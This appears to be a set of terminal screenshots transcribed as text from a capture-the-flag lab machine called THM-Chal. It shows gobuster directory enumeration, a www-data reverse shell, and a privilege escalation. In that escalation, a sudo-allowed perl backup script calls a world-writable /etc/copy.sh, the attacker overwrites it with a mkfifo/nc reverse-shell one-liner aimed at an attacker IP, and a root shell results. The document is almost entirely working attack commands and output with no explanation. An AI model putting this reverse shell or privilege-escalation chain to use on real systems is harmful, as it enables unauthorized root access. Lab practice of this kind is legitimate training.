 kali@kali: ~/Downloads
File Actions Edit View Help
Ncat: Connection from 10.10.215.108:32906.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
01:25:58 up 1:25, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.30.31 5554 >/tmp/f' > /etc/copy.sh
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.30.31 5554 >/tmp/f
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
kali@kali: ~
File Actions Edit View Help
===============================================================
2023/09/23 18:15:09 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/_themes (Status: 301) [Size: 324] [--> http://10.10.215.108/content/_themes/]
/as (Status: 301) [Size: 319] [--> http://10.10.215.108/content/as/]
/attachment (Status: 301) [Size: 327] [--> http://10.10.215.108/content/attachment/]
/images (Status: 301) [Size: 323] [--> http://10.10.215.108/content/images/]
/inc (Status: 301) [Size: 320] [--> http://10.10.215.108/content/inc/]
/index.php (Status: 200) [Size: 2199]
/js (Status: 301) [Size: 319] [--> http://10.10.215.108/content/js/]
Progress: 4715 / 4716 (99.98%)===============================================================
2023/09/23 18:15:57 Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5554
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5554
Ncat: Listening on 0.0.0.0:5554
Ncat: Connection from 10.10.215.108.
Ncat: Connection from 10.10.215.108:48392.
/bin/sh: 0: can't access tty; job control turned off
#